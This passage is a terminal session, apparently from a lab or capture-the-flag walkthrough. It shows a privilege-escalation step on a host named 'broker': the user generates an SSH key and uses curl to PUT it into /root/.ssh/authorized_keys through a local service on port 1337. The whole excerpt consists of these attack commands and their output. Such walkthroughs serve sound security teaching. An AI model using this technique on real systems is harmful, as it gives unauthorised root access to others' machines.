 activemq@broker:/home/activemq$ netstat -ntl | grep 1337
tcp        0      0 0.0.0.0:1337            0.0.0.0:*               LISTEN
activemq@broker:/home/activemq$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/activemq/.ssh/id_rsa): ./root
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./root
Your public key has been saved in ./root.pub
The key fingerprint is:
SHA256:dyNZNBJRwIg3NtUJ+NNINCONHsPYX5eMFoInwDkVMY0 activemq@broker
The key's randomart image is:
+---[RSA 3072]----+
|     ..O*#%B== . |
|      * Eo***.+  |
|       = @ =..   |
|        . =o.    |
|        S +.o    |
|         . o .   |
|                 |
|                 |
|                 |
+----[SHA256]-----+
activemq@broker:/home/activemq$ curl -X PUT localhost:1337/root/.ssh/authorized_keys -d "$(cat root.pub)"